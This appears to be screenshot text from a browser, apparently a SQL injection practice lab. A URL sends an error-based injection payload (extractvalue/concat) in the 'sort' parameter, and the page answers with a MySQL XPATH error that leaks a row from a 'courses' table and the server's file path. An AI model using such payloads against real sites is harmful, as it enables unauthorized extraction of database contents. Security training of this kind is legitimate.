 不安全 8.148.75.207:321/index.php?sort=extractvalue(1,concat(0x7e,(SELECT%20concat(course_name,0x3a,teacher,0x3a,hours,0x3a,category,0x3a)%20FROM%20courses%20LIMIT%200,1),...
Google Netflix 优酷 首页 - YouTube Google 翻译 题库 - 蓝桥云课 虎牙直播-技术驱动... 哔哩哔哩 ( ゜- ゜)つ... 腾讯视频 - 中国领... Gmail 个人空间 GitHub OPPO云服务官网 »
Fatal error: Uncaught mysqli_sql_exception: XPATH syntax error: '~Web 安全基础:王老师:48:' in /www/wwwroot/sql/index.
Stack trace: #0 /www/wwwroot/sql/index.php(25): mysqli->query() #1 {main} thrown in /www/wwwroot/sql/index.php o
25